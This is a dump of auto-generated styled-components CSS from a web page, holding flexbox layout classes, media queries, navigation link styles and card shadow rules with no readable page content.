.fpAbEV{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.fpAbEV{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.fpAbEV > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.iFtPMN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.iFtPMN{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.iFtPMN > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.chkHtF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.chkHtF{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.chkHtF > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.hXeJkp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.hXeJkp{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.hXeJkp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.emEqtm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.emEqtm{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.emEqtm{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.emEqtm > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.lhVPBi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lhVPBi{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lhVPBi{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:baseline;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;margin:0rem;}}/*!sc*/
.lhVPBi > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.PJplI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.PJplI{gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;margin:0rem;}}/*!sc*/
.PJplI > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jgLFbR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jgLFbR{gap:1.25rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.jgLFbR > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.kwqylO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.kwqylO{gap:0.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:stretch;-webkit-justify-content:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.kwqylO > *:not(style){-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.lnSEya{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.lnSEya{gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.lnSEya > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dcPWZk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dcPWZk{gap:1rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}}/*!sc*/
.dcPWZk > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.ckvtFG{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:100%;padding:0;gap:2.75rem;-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.ckvtFG{gap:0rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.ckvtFG > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.dqkqzK{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.dqkqzK{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:normal;-webkit-justify-content:normal;-ms-flex-pack:normal;justify-content:normal;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0rem;}}/*!sc*/
.dqkqzK > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.gJoitc{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.gJoitc{gap:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.gJoitc > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
.jihCpp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:auto;width:auto;padding:0;gap:0.75rem;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:normal;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal;margin:0rem;}/*!sc*/
@media screen and (min-width:1024px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
@media screen and (min-width:1440px){.jihCpp{gap:0.75rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;margin:0rem;}}/*!sc*/
.jihCpp > *:not(style){-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}/*!sc*/
data-styled.g37[id="sc-28c7c6ac-0"]{content:"fpAbEV,iFtPMN,chkHtF,hXeJkp,emEqtm,lhVPBi,PJplI,jgLFbR,kwqylO,lnSEya,dcPWZk,ckvtFG,dqkqzK,gJoitc,jihCpp,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
data-styled.g38[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g39[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.gOPDdv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.gOPDdv svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.gOPDdv svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.gOPDdv svg{background:rgba(84,130,53,1);}/*!sc*/
.gOPDdv svg path{fill:rgba(255,255,255,1);}/*!sc*/
.dygmjE{display:block;color:rgba(56,77,97,1);-webkit-text-decoration:none;text-decoration:none;padding:6px 0;min-width:209px;max-width:670px;white-space:break-spaces;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;width:-webkit-fill-available;}/*!sc*/
.dygmjE:hover{-webkit-text-decoration:underline;text-decoration:underline;color:rgba(48,67,84,1);}/*!sc*/
.ljcikh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;font-size:1.25rem;font-weight:bold;color:rgba(77,77,77,1);padding:0;margin-bottom:10px;}/*!sc*/
.ljcikh svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.ljcikh svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh svg{background:rgba(84,130,53,1);}/*!sc*/
.ljcikh svg path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh:hover{background-color:transparent;}/*!sc*/
.ljcikh svg path{fill:rgba(255,255,255,1);}/*!sc*/
.ljcikh svg:last-child{margin-left:0;}/*!sc*/
.dquQns{display:block;outline:none;text-align:left;padding:6px 0;margin:0;font-size:1rem;color:rgba(51,51,51,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.FToVm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;outline:none;text-align:left;padding:11px 0;margin:0;font-size:1.25rem;color:rgba(77,77,77,1);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.FToVm svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.FToVm svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.FToVm svg{background:rgba(84,130,53,1);}/*!sc*/
.FToVm svg path{fill:rgba(255,255,255,1);}/*!sc*/
.FToVm:hover{background-color:transparent;}/*!sc*/
data-styled.g40[id="sc-1be7f03f-0"]{content:"gOPDdv,dygmjE,ljcikh,dquQns,FToVm,"}/*!sc*/
.kIdMfT{margin-right:8px;}/*!sc*/
data-styled.g41[id="sc-1be7f03f-1"]{content:"kIdMfT,"}/*!sc*/
.cohlSs{background-color:rgba(255,255,255,1);}/*!sc*/
.fDQHIG{background-color:rgba(255,255,255,0.05);}/*!sc*/
data-styled.g42[id="sc-880b8b8e-0"]{content:"cohlSs,fDQHIG,"}/*!sc*/
.lkqiBE{padding:1.5rem;margin:0rem 0;border-radius:0.5rem;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.lkqiBE{padding:1.5rem;margin:0rem 0;box-shadow:0px 16px 32px 0px rgba(0,0,0,0.2),0px 2px 4px 0px rgba(0,0,0,0.1);border-radius:0.5rem;}}/*!sc*/
.eJiJxa{padding:0rem;margin:0.25rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.eJiJxa{padding:0rem;margin:0.25rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.ezrgiv{padding:0rem;margin:0rem 0;border-radius:0.25rem;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);}/*!sc*/
@media screen and (min-width:768px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
@media screen and (min-width:1024px){.ezrgiv{padding:0rem;margin:0rem 0;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2),0px 0.30000001192092896px 0.5px 0px rgba(0,0,0,0.1);border-radius:0.25rem;}}/*!sc*/
.eCftue{padding:1rem;margin:0rem 0;border-radius:0.5rem;box-shadow:none;}/*!sc*/
@media screen and (min-width:768px){.eCftue{padding:1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.eCftue{padding:1rem;margin:0rem 0;box-shadow:none;border-radius:0.5rem;}}/*!sc*/
